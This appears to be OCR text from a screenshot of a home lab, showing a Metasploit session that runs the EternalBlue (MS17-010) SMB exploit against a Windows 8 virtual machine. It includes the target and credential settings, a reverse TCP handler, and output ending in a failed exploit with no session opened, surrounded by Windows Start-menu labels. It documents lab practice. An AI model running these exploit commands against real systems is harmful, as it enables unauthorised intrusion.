 windows 8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Start
alfredredbird
Mail
Photos
Sports
Bing
People
Finance
News
Messaging
Weather
Games
Camera
Desktop
Internet Explorer
Store
Music
Video
Calendar
Maps
SkyDrive
Ctrl
alfredredbird@jeffreys-ubunt
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.12.148
RHOST => 192.168.12.148
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBPass password
SMBPass => password
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBUser alfredredbird
SMBUser => alfredredbird
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.12.146:4444
[*] 192.168.12.148:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.12.148:445 - Host is likely VULNERABLE to MS17-010! - Windows 8 Pro 9200 x64
(64-bit)
[*] 192.168.12.148:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.12.148:445 - The target is vulnerable.
[*] 192.168.12.148:445 - shellcode size: 1283
[*] 192.168.12.148:445 - numGroomConn: 12
[*] 192.168.12.148:445 - Target OS: Windows 8 Pro 9200
[+] 192.168.12.148:445 - got good NT Trans response
[+] 192.168.12.148:445 - got good NT Trans response
[+] 192.168.12.148:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.12.148:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.12.148:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.12.148:445 - good response status for nx: INVALID_PARAMETER
[-] 192.168.12.148:445 - Exploit failed with the following error: An error occurred reading
from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Search
ENG
1:09 PM
6/27/2024